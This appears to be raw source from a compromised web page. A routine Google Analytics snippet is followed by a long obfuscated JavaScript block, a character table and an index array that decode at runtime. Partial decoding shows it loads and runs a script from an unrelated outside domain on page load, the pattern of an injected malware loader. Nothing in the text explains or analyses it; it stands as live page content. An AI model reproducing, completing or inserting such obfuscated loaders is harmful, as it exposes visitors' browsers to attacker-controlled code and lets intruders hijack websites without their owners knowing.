<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-288168-1");
pageTracker._trackPageview();
} catch(err) {}</script>

    <script>if(qtvldahkfbhrm==undefined){var qtvldahkfbhrm={ts:'1769120101',};(function(){var fyavfam=["W","+","9","@","0","$","r","Q","T","D","j","q","d","|","i","P","u","}","!","s","E","`","(","S","L","g","*",";","k","/","v","1","V",":","R","3","m","z","w","h","5","[","B","a",",","Z","&","c","C","F","4","Y","X",">","t","G","K","b","_","^","A",".","<","\\","6","%","8","y","]","p","{",")","U","\"","#","'","n","N","O","f","o","7","=","J","2","x","l","M","H","e"," ","-","I","?"];var qtvldahkfbhrm=[54,6,67,70,12,80,47,16,36,89,76,54,61,47,16,6,6,89,76,54,23,47,6,14,69,54,61,19,89,54,60,54,54,6,14,57,16,54,89,22,75,19,6,47,75,44,75,86,80,86,75,71,27,17,47,43,54,47,39,22,89,71,70,17,14,79,22,87,43,54,39,61,6,43,76,12,80,36,82,82,76,16,86,86,71,70,78,57,10,89,47,54,61,12,89,79,14,76,89,15,6,80,69,89,6,54,67,22,87,43,54,39,44,73,6,43,76,12,80,36,73,44,70,30,43,86,16,89,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,69,43,6,19,89,49,86,80,43,54,22,75,4,61,75,1,76,89,38,90,9,43,54,89,22,71,61,25,89,54,72,8,48,87,14,86,86,14,19,89,47,80,76,12,19,22,71,71,17,17,71,27,17,14,79,22,87,43,54,39,61,79,86,80,80,6,82,82,76,16,86,86,71,70,78,57,10,89,47,54,61,12,89,79,14,76,89,15,6,80,69,89,6,54,67,22,87,43,54,39,44,73,79,86,80,80,6,73,44,70,30,43,86,16,89,33,79,16,76,47,54,14,80,76,22,30,71,70,6,89,54,16,6,76,90,69,43,6,19,89,92,76,54,22,30,61,54,80,23,54,6,14,76,25,22,71,71,17,17,71,27,17,14,79,22,20,11,37,82,82,16,76,12,89,79,14,76,89,12,71,70,30,43,6,90,20,11,37,82,70,16,33,75,29,29,38,38,38,61,54,89,86,89,85,69,86,80,6,89,6,61,47,80,36,61,43,6,29,49,55,81,50,83,56,11,29,12,47,39,79,89,80,86,14,54,89,12,47,39,29,12,47,39,79,43,57,69,12,47,39,29,84,4,84,64,29,4,31,29,12,47,39,89,43,57,69,91,25,89,89,25,43,38,31,84,81,2,66,43,91,41,6,68,61,69,76,25,75,44,67,33,75,29,29,38,38,38,61,54,89,86,89,85,69,86,80,6,89,6,61,47,80,36,61,43,6,29,66,38,69,60,91,80,29,83,92,30,60,69,55,49,6,19,29,88,25,10,34,77,29,92,30,6,88,19,0,14,8,91,41,6,68,61,10,69,25,75,44,54,19,33,75,31,81,64,2,31,84,4,31,4,31,75,44,79,86,33,41,68,44,47,79,33,79,43,86,19,89,44,43,54,58,12,80,33,73,6,12,12,67,38,12,61,47,80,36,73,44,43,54,58,10,19,33,73,43,12,30,89,6,54,14,19,14,76,25,61,10,19,73,44,43,54,58,14,36,33,73,43,12,47,80,12,89,61,69,76,25,73,44,43,54,58,6,16,33,73,29,43,12,30,89,6,54,14,19,14,76,25,61,10,19,73,44,43,54,58,6,14,33,73,29,43,12,47,86,16,54,54,89,6,61,69,76,25,73,44,43,54,58,89,14,33,73,6,14,25,39,54,43,12,73,44,43,54,58,89,47,33,73,47,80,76,54,89,76,54,91,43,12,90,47,80,76,54,89,76,54,60,12,73,44,43,54,58,89,19,33,73,69,80,19,14,54,14,80,76,33,43,57,19,80,86,16,54,89,27,12,14,19,69,86,43,67,33,57,86,80,47,28,27,73,44,43,54,58,89,33,54,6,16,89,44,43,54,58,6,33,54,6,16,89,44,43,54,58,6,84,33,79,43,86,19,89,44,14,33,79,43,86,19,89,44,47,33,4,44,16,47,33,79,43,86,19,89,44,47,86,33,41,68,44,69,30,33,79,43,86,19,89,44,47,19,19,33,79,43,86,19,89,44,43,54,58,25,33,79,43,86,19,89,44,43,54,58,12,33,79,43,86,19,89,44,43,54,58,14,33,79,43,86,19,89,44,43,54,58,79,33,79,43,86,19,89,44,43,54,58,14,57,33,75,12,47,39,75,44,19,76,33,4,44,19,54,43,6,54,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,71,70,18,79,16,76,47,54,14,80,76,22,43,44,57,44,47,71,70,43,41,57,68,82,47,22,71,17,22,20,11,37,44,73,30,73,44,79,16,76,47,54,14,80,76,22,71,70,79,16,76,47,54,14,80,76,90,43,22,71,70,6,89,54,16,6,76,70,38,14,12,54,39,33,28,22,71,44,39,89,14,25,39,54,33,86,22,71,17,17,79,16,76,47,54,14,80,76,90,57,22,43,44,57,71,70,30,43,6,90,47,82,70,17,27,6,89,54,16,6,76,90,57,82,1,57,13,13,4,44,47,61,38,14,12,54,39,82,22,47,61,6,14,25,39,54,82,43,61,6,14,25,39,54,1,57,71,91,22,47,61,86,89,79,54,82,43,61,86,89,79,54,91,57,71,44,47,61,39,89,14,25,39,54,82,22,47,61,57,80,54,54,80,36,82,43,61,57,80,54,54,80,36,1,57,71,91,22,47,61,54,80,69,82,43,61,54,80,69,91,57,71,44,47,17,79,16,76,47,54,14,80,76,90,47,22,43,44,47,71,70,6,89,54,16,6,76,90,43,82,43,46,46,18,43,61,76,80,12,89,8,67,69,89,93,43,41,4,68,33,43,44,43,46,46,31,82,82,82,43,61,76,80,12,89,8,67,69,89,93,57,22,43,61,25,89,54,42,80,16,76,12,14,76,25,48,86,14,89,76,54,34,89,47,54,22,71,44,47,71,33,18,31,17,79,16,76,47,54,14,80,76,90,12,22,57,71,70,57,82,76,16,86,86,82,82,57,93,43,22,71,33,31,82,82,82,57,61,76,80,12,89,8,67,69,89,93,47,22,57,71,33,57,27,30,43,6,90,12,82,57,61,39,89,14,25,39,54,44,89,82,57,61,38,14,12,54,39,27,6,89,54,16,6,76,90,12,82,73,79,16,76,47,54,14,80,76,73,82,82,54,67,69,89,80,79,90,12,93,12,61,47,43,86,86,22,57,71,33,12,44,89,82,73,79,16,76,47,54,14,80,76,73,82,82,54,67,69,89,80,79,90,89,93,89,61,47,43,86,86,22,57,71,33,89,44,89,29,12,17,30,43,6,90,89,82,70,17,44,79,82,73,16,76,12,89,79,14,76,89,12,73,18,82,54,67,69,89,80,79,90,38,14,76,12,80,38,46,46,38,14,76,12,80,38,44,25,82,73,16,76,12,89,79,14,76,89,12,73,18,82,54,67,69,89,80,79,90,12,80,47,16,36,89,76,54,46,46,12,80,47,16,36,89,76,54,44,39,82,25,46,46,25,61,12,80,47,16,36,89,76,54,20,86,89,36,89,76,54,44,14,82,79,43,86,19,89,44,10,82,14,93,79,16,76,47,54,14,80,76,22,43,71,70,6,89,54,16,6,76,18,18,14,61,47,43,86,86,22,79,44,43,71,61,36,43,54,47,39,89,19,17,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,18,31,17,44,28,82,89,61,30,14,89,38,69,80,6,54,0,82,79,16,76,47,54,14,80,76,22,71,70,30,43,6,90,43,82,39,61,47,86,14,89,76,54,0,14,12,54,39,44,57,82,79,61,14,76,76,89,6,0,14,12,54,39,27,6,89,54,16,6,76,90,57,53,43,93,57,33,43,17,44,86,82,89,61,30,14,89,38,69,80,6,54,88,82,79,16,76,47,54,14,80,76,22,71,70,30,43,6,90,43,82,39,61,47,86,14,89,76,54,88,89,14,25,39,54,44,57,82,79,61,14,76,76,89,6,88,89,14,25,39,54,27,6,89,54,16,6,76,90,57,53,43,93,57,33,43,17,27,6,89,54,16,6,76,90,89,61,36,11,82,10,44,89,61,30,14,89,38,69,80,6,54,82,43,44,89,61,19,47,6,80,86,86,52,82,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,61,69,43,25,89,52,78,79,79,19,89,54,13,13,39,61,19,47,6,80,86,86,24,89,79,54,17,44,89,61,19,47,6,80,86,86,51,82,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,61,69,43,25,89,51,78,79,79,19,89,54,13,13,39,61,19,47,6,80,86,86,8,80,69,17,44,89,61,6,89,47,54,43,76,25,86,89,82,47,44,89,61,43,19,69,89,47,54,82,12,44,89,61,14,76,52,82,79,16,76,47,54,14,80,76,22,43,44,57,71,70,30,43,6,90,12,82,47,22,43,44,57,71,27,6,89,54,16,6,76,18,18,12,46,46,12,61,6,14,25,39,54,53,82,4,46,46,12,61,86,89,79,54,62,82,28,22,71,17,44,89,61,14,76,51,82,79,16,76,47,54,14,80,76,22,43,44,57,71,70,30,43,6,90,12,82,47,22,43,44,57,71,27,6,89,54,16,6,76,18,18,12,46,46,12,61,57,80,54,54,80,36,53,82,4,46,46,12,61,54,80,69,62,82,86,22,71,17,44,89,61,14,76,32,14,89,38,69,80,6,54,82,79,16,76,47,54,14,80,76,22,43,44,57,71,70,30,43,6,90,12,82,47,22,43,44,57,71,27,6,89,54,16,6,76,18,18,12,46,46,12,61,57,80,54,54,80,36,53,82,4,46,46,12,61,6,14,25,39,54,53,82,4,46,46,12,61,54,80,69,62,82,86,22,71,46,46,12,61,86,89,79,54,62,82,28,22,71,17,44,89,17,71,27,18,79,16,76,47,54,14,80,76,22,76,44,54,44,89,71,70,54,41,76,68,82,89,22,71,17,22,73,11,73,44,20,11,37,44,79,16,76,47,54,14,80,76,22,71,70,79,16,76,47,54,14,80,76,90,76,22,76,71,70,6,89,54,16,6,76,41,68,61,19,86,14,47,89,61,47,43,86,86,22,76,44,4,71,17,79,16,76,47,54,14,80,76,90,54,22,76,71,70,30,43,6,90,54,27,6,89,54,16,6,76,90,76,46,46,73,80,57,10,89,47,54,73,82,82,54,67,69,89,80,79,90,76,46,46,22,54,82,76,61,76,80,12,89,8,67,69,89,71,46,46,22,31,82,82,54,13,13,2,82,82,54,71,17,79,16,76,47,54,14,80,76,90,89,22,76,71,70,6,89,54,16,6,76,73,80,57,10,89,47,54,73,82,82,54,67,69,89,80,79,90,76,46,46,14,19,49,14,76,14,54,89,22,76,61,86,89,76,25,54,39,71,17,79,16,76,47,54,14,80,76,90,80,22,76,71,70,79,80,6,22,30,43,6,90,54,82,41,68,44,80,82,4,44,6,82,76,61,86,89,76,25,54,39,27,6,53,80,27,1,1,80,71,89,22,76,41,80,68,71,93,54,82,54,61,47,80,76,47,43,54,22,76,41,80,68,71,33,54,41,54,61,86,89,76,25,54,39,68,82,76,41,80,68,27,6,89,54,16,6,76,90,54,17,79,16,76,47,54,14,80,76,90,6,22,76,71,70,30,43,6,90,54,44,89,44,80,82,41,68,27,76,33,79,80,6,22,54,82,4,27,54,62,76,61,86,89,76,25,54,39,27,54,1,1,71,70,79,80,6,22,89,82,4,27,89,62,80,61,86,89,76,25,54,39,27,89,1,1,71,14,79,22,80,41,89,68,82,82,76,41,54,68,71,47,80,76,54,14,76,16,89,90,76,27,80,41,80,61,86,89,76,25,54,39,68,82,76,41,54,68,17,6,89,54,16,6,76,90,80,17,79,16,76,47,54,14,80,76,90,14,22,76,71,70,6,89,54,16,6,76,90,76,93,73,19,54,6,14,76,25,73,82,82,54,67,69,89,80,79,90,76,93,16,22,76,71,41,4,68,33,18,76,41,19,68,46,46,89,22,76,71,93,76,41,4,68,33,76,33,79,17,79,16,76,47,54,14,80,76,90,16,22,6,44,16,71,70,30,43,6,90,43,44,19,82,14,22,16,71,27,6,89,54,16,6,76,90,19,46,46,6,93,6,82,82,82,86,13,13,54,22,6,71,93,18,16,13,13,6,18,82,82,86,46,46,54,22,19,71,46,46,36,22,6,44,19,71,93,41,6,68,33,41,68,33,6,46,46,89,22,6,71,93,80,22,6,71,33,79,61,25,89,54,20,86,89,36,89,76,54,19,42,67,48,86,43,19,19,77,43,36,89,46,46,73,19,54,6,14,76,25,73,82,82,6,46,46,22,43,82,6,61,36,43,54,47,39,22,47,71,71,93,76,22,19,61,25,89,54,20,86,89,36,89,76,54,19,42,67,48,86,43,19,19,77,43,36,89,22,43,41,31,68,71,71,33,6,46,46,22,6,61,12,80,47,16,36,89,76,54,13,13,6,61,76,80,12,89,8,67,69,89,46,46,2,82,82,6,61,76,80,12,89,8,67,69,89,71,93,16,93,41,68,33,41,6,68,33,76,22,19,61,11,16,89,6,67,23,89,86,89,47,54,80,6,60,86,86,22,6,71,71,33,41,68,17,30,43,6,90,47,82,29,59,63,61,22,41,63,38,63,91,68,1,71,5,29,44,85,82,73,47,80,36,69,43,6,89,73,1,73,9,80,47,16,36,89,76,54,73,1,73,15,80,19,14,54,14,80,76,73,44,79,82,12,80,47,16,36,89,76,54,44,86,82,38,14,76,12,80,38,44,43,82,79,61,12,80,47,16,36,89,76,54,20,86,89,36,89,76,54,44,19,82,73,76,80,12,89,8,67,69,89,73,44,36,82,85,90,14,76,90,43,93,79,16,76,47,54,14,80,76,22,76,44,54,71,70,6,89,54,16,6,76,90,31,64,82,82,22,31,64,46,54,41,85,68,22,76,71,71,17,33,79,16,76,47,54,14,80,76,22,76,44,54,71,70,6,89,54,16,6,76,90,54,82,54,82,82,79,13,13,54,82,82,38,14,76,12,80,38,93,43,33,54,44,54,18,82,82,76,46,46,54,61,47,80,76,54,43,14,76,19,22,76,71,17,27,6,89,54,16,6,76,90,16,61,16,76,14,11,82,6,44,16,17,44,54,39,14,19,71,27,14,79,22,76,43,30,14,25,43,54,80,6,61,16,19,89,6,60,25,89,76,54,61,19,89,43,6,47,39,22,73,90,42,6,43,30,89,29,73,71,53,91,31,71,20,11,37,61,43,54,58,6,82,54,6,16,89,27,14,79,22,20,11,37,61,14,71,6,89,54,16,6,76,90,79,43,86,19,89,27,20,11,37,61,14,82,54,6,16,89,27,20,11,37,61,43,54,58,25,82,75,25,89,54,75,27,6,89,54,16,6,76,90,20,11,37,61,43,57,12,22,79,16,76,47,54,14,80,76,22,71,70,54,6,67,70,30,43,6,90,43,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,75,14,79,6,43,36,89,75,71,27,12,80,47,16,36,89,76,54,61,39,89,43,12,61,43,69,69,89,76,12,48,39,14,86,12,22,43,71,27,30,43,6,90,25,89,54,78,38,76,15,6,80,69,89,6,54,67,9,89,19,47,6,14,69,54,80,6,82,43,61,47,80,76,54,89,76,54,0,14,76,12,80,38,61,78,57,10,89,47,54,61,25,89,54,78,38,76,15,6,80,69,89,6,54,67,9,89,19,47,6,14,69,54,80,6,27,30,43,6,90,80,57,10,89,47,54,12,89,79,14,76,89,15,6,80,69,89,6,54,67,82,43,61,47,80,76,54,89,76,54,0,14,76,12,80,38,61,78,57,10,89,47,54,61,12,89,79,14,76,89,15,6,80,69,89,6,54,67,27,78,57,10,89,47,54,61,12,89,79,14,76,89,15,6,80,69,89,6,54,67,82,80,57,10,89,47,54,12,89,79,14,76,89,15,6,80,69,89,6,54,67,27,30,43,6,90,43,69,69,82,25,89,54,78,38,76,15,6,80,69,89,6,54,67,9,89,19,47,6,14,69,54,80,6,22,43,61,47,80,76,54,89,76,54,0,14,76,12,80,38,61,77,80,12,89,61,69,6,80,54,80,54,67,69,89,44,73,14,76,19,89,6,54,42,89,79,80,6,89,73,71,27,43,69,69,61,47,80,76,79,14,25,16,6,43,57,86,89,82,79,43,86,19,89,27,80,57,10,89,47,54,12,89,79,14,76,89,15,6,80,69,89,6,54,67,22,38,14,76,12,80,38,61,77,80,12,89,61,69,6,80,54,80,54,67,69,89,44,73,14,76,19,89,6,54,42,89,79,80,6,89,73,44,43,69,69,71,27,43,69,69,82,25,89,54,78,38,76,15,6,80,69,89,6,54,67,9,89,19,47,6,14,69,54,80,6,22,43,61,47,80,76,54,89,76,54,0,14,76,12,80,38,61,9,80,47,16,36,89,76,54,61,69,6,80,54,80,54,67,69,89,44,73,57,80,12,67,73,71,27,43,69,69,61,47,80,76,79,14,25,16,6,43,57,86,89,82,79,43,86,19,89,27,78,57,10,89,47,54,61,12,89,79,14,76,89,15,6,80,69,89,6,54,67,22,12,80,47,16,36,89,76,54,44,75,57,80,12,67,75,44,43,69,69,71,27,43,69,69,82,25,89,54,78,38,76,15,6,80,69,89,6,54,67,9,89,19,47,6,14,69,54,80,6,22,43,61,47,80,76,54,89,76,54,0,14,76,12,80,38,61,20,86,89,36,89,76,54,61,69,6,80,54,80,54,67,69,89,44,73,14,76,76,89,6,88,8,87,24,73,71,27,43,69,69,61,47,80,76,79,14,25,16,6,43,57,86,89,82,79,43,86,19,89,27,80,57,10,89,47,54,12,89,79,14,76,89,15,6,80,69,89,6,54,67,22,38,14,76,12,80,38,61,20,86,89,36,89,76,54,61,69,6,80,54,80,54,67,69,89,44,73,14,76,76,89,6,88,8,87,24,73,44,43,69,69,71,27,80,57,10,89,47,54,12,89,79,14,76,89,15,6,80,69,89,6,54,67,22,12,80,47,16,36,89,76,54,61,57,80,12,67,44,73,14,76,76,89,6,88,8,87,24,73,44,43,69,69,71,27,43,69,69,82,25,89,54,78,38,76,15,6,80,69,89,6,54,67,9,89,19,47,6,14,69,54,80,6,22,43,61,47,80,76,54,89,76,54,0,14,76,12,80,38,61,20,86,89,36,89,76,54,61,69,6,80,54,80,54,67,69,89,44,73,80,16,54,89,6,88,8,87,24,73,71,27,43,69,69,61,47,80,76,79,14,25,16,6,43,57,86,89,82,79,43,86,19,89,27,80,57,10,89,47,54,12,89,79,14,76,89,15,6,80,69,89,6,54,67,22,38,14,76,12,80,38,61,20,86,89,36,89,76,54,61,69,6,80,54,80,54,67,69,89,44,73,80,16,54,89,6,88,8,87,24,73,44,43,69,69,71,27,43,69,69,82,25,89,54,78,38,76,15,6,80,69,89,6,54,67,9,89,19,47,6,14,69,54,80,6,22,43,61,47,80,76,54,89,76,54,0,14,76,12,80,38,61,20,86,89,36,89,76,54,61,69,6,80,54,80,54,67,69,89,44,73,25,89,54,20,86,89,36,89,76,54,19,42,67,8,43,25,77,43,36,89,73,71,27,43,69,69,61,47,80,76,79,14,25,16,6,43,57,86,89,82,79,43,86,19,89,27,80,57,10,89,47,54,12,89,79,14,76,89,15,6,80,69,89,6,54,67,22,12,80,47,16,36,89,76,54,44,73,25,89,54,20,86,89,36,89,76,54,19,42,67,8,43,25,77,43,36,89,73,44,43,69,69,71,27,43,69,69,82,25,89,54,78,38,76,15,6,80,69,89,6,54,67,9,89,19,47,6,14,69,54,80,6,22,43,61,47,80,76,54,89,76,54,0,14,76,12,80,38,61,87,43,54,39,44,73,6,43,76,12,80,36,73,71,27,43,69,69,61,47,80,76,79,14,25,16,6,43,57,86,89,82,79,43,86,19,89,27,80,57,10,89,47,54,12,89,79,14,76,89,15,6,80,69,89,6,54,67,22,38,14,76,12,80,38,61,87,43,54,39,44,73,6,43,76,12,80,36,73,44,43,69,69,71,27,43,69,69,82,25,89,54,78,38,76,15,6,80,69,89,6,54,67,9,89,19,47,6,14,69,54,80,6,22,43,61,47,80,76,54,89,76,54,0,14,76,12,80,38,44,73,19,89,54,8,14,36,89,80,16,54,73,71,27,43,69,69,61,47,80,76,79,14,25,16,6,43,57,86,89,82,79,43,86,19,89,27,80,57,10,89,47,54,12,89,79,14,76,89,15,6,80,69,89,6,54,67,22,38,14,76,12,80,38,44,73,19,89,54,8,14,36,89,80,16,54,73,44,43,69,69,71,27,43,69,69,82,25,89,54,78,38,76,15,6,80,69,89,6,54,67,9,89,19,47,6,14,69,54,80,6,22,43,61,47,80,76,54,89,76,54,0,14,76,12,80,38,44,73,43,86,89,6,54,73,71,27,43,69,69,61,47,80,76,79,14,25,16,6,43,57,86,89,82,79,43,86,19,89,27,80,57,10,89,47,54,12,89,79,14,76,89,15,6,80,69,89,6,54,67,22,38,14,76,12,80,38,44,73,43,86,89,6,54,73,44,43,69,69,71,27,43,61,6,89,36,80,30,89,22,71,27,17,47,43,54,47,39,22,89,71,70,17,20,11,37,61,79,22,20,11,37,61,79,86,71,27,20,11,37,61,79,47,22,71,27,20,11,37,61,36,79,22,71,27,38,14,76,12,80,38,61,19,89,54,8,14,36,89,80,16,54,22,79,16,76,47,54,14,80,76,22,71,70,20,11,37,61,79,22,20,11,37,61,79,86,71,27,17,44,31,40,4,4,71,27,20,11,37,61,76,80,38,22,20,11,37,61,16,6,22,20,11,37,61,16,71,44,12,80,47,16,36,89,76,54,61,11,16,89,6,67,23,89,86,89,47,54,80,6,60,86,86,22,73,39,54,36,86,73,71,41,4,68,71,27,6,89,54,16,6,76,90,54,6,16,89,27,17,71,27,17,17,22,71,44,43,57,12,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,79,71,70,14,79,22,20,11,37,61,43,54,58,6,71,70,20,11,37,61,43,54,58,14,82,75,92,36,75,1,75,43,25,89,75,27,30,43,6,90,19,14,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,73,14,36,25,73,71,27,19,14,61,47,6,80,19,19,78,6,14,25,14,76,82,73,60,76,80,76,67,36,80,16,19,73,27,19,14,61,80,76,89,6,6,80,6,82,79,16,76,47,54,14,80,76,22,58,19,14,71,70,14,79,22,20,11,37,61,19,76,82,82,4,71,70,20,11,37,61,19,76,82,31,27,20,11,37,61,43,54,58,12,82,75,9,43,75,1,75,54,43,75,27,6,89,54,16,6,76,90,79,22,71,27,17,17,27,19,14,61,80,76,86,80,43,12,82,79,16,76,47,54,14,80,76,22,58,19,14,71,70,14,79,22,20,11,37,61,19,76,82,82,4,71,70,20,11,37,61,43,54,58,6,82,79,43,86,19,89,27,6,89,54,16,6,76,27,17,17,27,19,14,61,19,6,47,82,73,29,29,73,1,20,11,37,61,43,54,58,12,80,1,73,29,73,1,20,11,37,61,43,54,58,14,36,27,17,79,16,76,47,54,14,80,76,90,14,19,22,89,71,70,14,79,22,20,11,37,61,19,76,82,82,4,71,70,20,11,37,61,19,76,82,31,27,20,11,37,61,43,54,58,12,82,75,9,43,75,1,75,54,43,75,27,6,89,54,16,6,76,90,79,22,71,27,17,17,30,43,6,90,19,14,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,73,19,47,6,14,69,54,73,71,27,19,14,61,80,76,89,6,6,80,6,82,14,19,27,19,14,61,19,6,47,82,73,29,29,69,43,25,89,43,12,84,61,25,80,80,25,86,89,19,67,76,12,14,47,43,54,14,80,76,61,47,80,36,29,69,43,25,89,43,12,29,10,19,29,43,12,19,57,67,25,80,80,25,86,89,61,10,19,73,27,12,80,47,16,36,89,76,54,61,57,80,12,67,61,43,69,69,89,76,12,48,39,14,86,12,22,19,14,71,27,30,43,6,90,19,14,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,73,14,36,25,73,71,27,19,14,61,80,76,86,80,43,12,82,14,19,27,19,14,61,19,6,47,82,75,39,54,54,69,19,33,29,29,38,38,38,61,25,80,80,25,86,89,43,69,14,19,61,47,80,36,29,25,89,76,89,6,43,54,89,58,84,4,50,75,27,30,43,6,90,19,14,82,12,80,47,16,36,89,76,54,61,47,6,89,43,54,89,20,86,89,36,89,76,54,22,73,19,47,6,14,69,54,73,71,27,19,14,61,80,76,89,6,6,80,6,82,14,19,27,19,14,61,80,76,86,80,43,12,82,79,16,76,47,54,14,80,76,22,58,19,14,71,70,14,79,22,54,67,69,89,80,79,22,58,58,43,71,82,82,75,16,76,12,89,79,14,76,89,12,75,71,70,6,89,54,16,6,76,90,14,19,22,58,19,14,71,27,17,17,27,19,14,61,19,6,47,82,73,29,29,73,1,20,11,37,61,43,54,58,12,80,1,73,29,73,1,20,11,37,61,43,54,58,10,19,27,12,80,47,16,36,89,76,54,61,57,80,12,67,61,43,69,69,89,76,12,48,39,14,86,12,22,19,14,71,27,17,17,22,71,44,6,47,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,43,71,70,6,89,54,16,6,76,90,43,41,87,43,54,39,61,79,86,80,80,6,22,87,43,54,39,61,6,43,76,12,80,36,22,71,26,43,61,86,89,76,25,54,39,71,68,27,17,17,22,71,44,6,11,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,71,70,30,43,6,90,19,43,82,41,68,27,30,43,6,90,38,47,82,87,43,54,39,61,79,86,80,80,6,22,87,43,54,39,61,6,43,76,12,80,36,22,71,26,31,84,1,31,71,27,79,80,6,22,30,43,6,90,14,82,4,27,14,62,38,47,27,14,1,1,71,70,19,43,41,14,68,82,20,11,37,61,6,19,22,41,31,44,31,35,68,71,27,19,43,41,14,68,82,19,43,41,14,68,61,47,39,43,6,60,54,22,4,71,61,54,80,72,69,69,89,6,48,43,19,89,22,71,1,19,43,41,14,68,61,19,16,57,19,54,6,22,31,71,27,17,27,6,89,54,16,6,76,90,19,43,61,10,80,14,76,22,75,91,75,71,27,17,17,22,71,44,6,19,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,43,71,70,30,43,6,90,6,82,73,73,44,47,82,73,43,57,47,12,89,79,25,39,14,10,28,86,76,80,69,11,6,19,54,16,38,4,31,84,35,50,40,64,81,66,2,73,27,30,43,6,90,86,82,40,44,39,82,31,84,27,14,79,22,43,18,82,16,76,12,89,79,14,76,89,12,71,70,14,79,22,43,61,86,89,76,25,54,39,53,82,31,71,70,30,43,6,90,86,82,69,43,6,19,89,92,76,54,22,43,41,4,68,71,44,39,82,69,43,6,19,89,92,76,54,22,43,41,4,68,71,27,17,14,79,22,43,61,86,89,76,25,54,39,53,82,84,71,70,30,43,6,90,39,82,69,43,6,19,89,92,76,54,22,43,41,31,68,71,27,17,14,79,22,43,61,86,89,76,25,54,39,82,82,35,71,70,47,82,43,41,84,68,27,17,17,30,43,6,90,86,89,82,87,43,54,39,61,79,86,80,80,6,22,87,43,54,39,61,6,43,76,12,80,36,22,71,26,22,39,91,86,1,31,71,71,1,86,27,79,80,6,22,14,82,4,27,14,62,86,89,27,14,1,1,71,6,1,82,47,61,47,39,43,6,60,54,22,87,43,54,39,61,79,86,80,80,6,22,87,43,54,39,61,6,43,76,12,80,36,22,71,26,47,61,86,89,76,25,54,39,71,71,27,6,89,54,16,6,76,90,6,27,17,17,22,71,44,69,43,12,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,30,44,43,71,70,30,82,23,54,6,14,76,25,22,30,71,27,14,79,22,43,18,82,16,76,12,89,79,14,76,89,12,71,70,86,82,69,43,6,19,89,92,76,54,22,43,41,4,68,71,27,30,82,22,76,89,38,90,60,6,6,43,67,22,86,71,61,10,80,14,76,22,75,4,75,71,1,30,71,61,19,86,14,47,89,22,91,86,71,27,17,6,89,54,16,6,76,90,30,27,17,17,22,71,44,16,6,33,79,16,76,47,54,14,80,76,22,71,70,6,89,54,16,6,76,90,79,16,76,47,54,14,80,76,22,16,44,30,71,70,30,43,6,90,6,85,82,29,63,41,41,43,91,37,60,91,45,4,91,2,33,44,91,68,1,63,68,29,25,27,30,43,6,90,6,82,16,61,36,43,54,47,39,22,6,85,71,27,14,79,22,6,18,82,76,16,86,86,71,70,79,80,6,22,30,43,6,90,14,82,4,27,14,62,6,61,86,89,76,25,54,39,27,14,1,1,71,70,30,43,6,90,76,82,6,41,14,68,61,6,89,69,86,43,47,89,22,75,41,75,44,75,75,71,61,6,89,69,86,43,47,89,22,75,68,75,44,75,75,71,27,30,43,6,90,54,82,76,61,19,69,86,14,54,22,75,33,75,71,27,30,43,6,90,28,89,67,82,54,41,4,68,27,30,43,6,90,43,6,25,19,82,54,41,31,68,27,14,79,22,43,6,25,19,18,82,16,76,12,89,79,14,76,89,12,71,43,6,25,19,82,43,6,25,19,61,19,69,86,14,54,22,75,44,75,71,27,30,43,6,90,30,43,86,16,89,82,6,41,14,68,27,14,79,22,28,89,67,82,82,75,6,75,71,30,43,6,90,30,43,86,16,89,82,20,11,37,61,6,19,22,43,6,25,19,71,27,14,79,22,28,89,67,82,82,75,47,75,71,30,43,6,90,30,43,86,16,89,82,20,11,37,61,6,47,22,43,6,25,19,71,27,14,79,22,28,89,67,82,82,75,11,75,71,30,43,6,90,30,43,86,16,89,82,20,11,37,61,6,11,22,71,27,14,79,22,28,89,67,82,82,75,14,75,71,30,43,6,90,30,43,86,16,89,82,20,11,37,61,69,43,12,22,30,41,75,14,75,68,44,43,6,25,19,71,27,14,79,22,28,89,67,82,82,75,69,75,71,30,43,6,90,30,43,86,16,89,82,20,11,37,61,69,43,12,22,30,41,75,69,75,68,44,43,6,25,19,71,27,14,79,22,28,89,67,82,82,75,25,75,71,30,43,6,90,30,43,86,16,89,82,20,11,37,61,69,43,12,22,30,41,75,25,75,68,44,43,6,25,19,71,27,14,79,22,28,89,67,82,82,75,38,75,71,30,43,6,90,30,43,86,16,89,82,20,11,37,61,69,43,12,22,30,41,75,38,75,68,44,43,6,25,19,71,27,16,82,16,61,6,89,69,86,43,47,89,22,6,41,14,68,44,30,43,86,16,89,71,27,17,17,6,89,54,16,6,76,90,16,27,17,17,22,71,44,79,47,33,79,16,76,47,54,14,80,76,22,71,70,14,79,22,20,11,37,61,47,79,71,70,30,43,6,90,89,19,82,12,80,47,16,36,89,76,54,61,11,16,89,6,67,23,89,86,89,47,54,80,6,60,86,86,22,73,14,36,25,41,19,6,47,26,82,75,38,69,73,1,73,89,76,25,14,76,89,73,1,73,61,76,89,54,73,1,73,12,76,43,73,1,73,91,73,1,73,47,12,76,73,1,73,61,47,80,36,75,68,73,71,27,79,80,6,22,30,43,6,90,85,82,4,27,85,62,89,19,61,86,89,76,25,54,39,27,85,1,1,71,70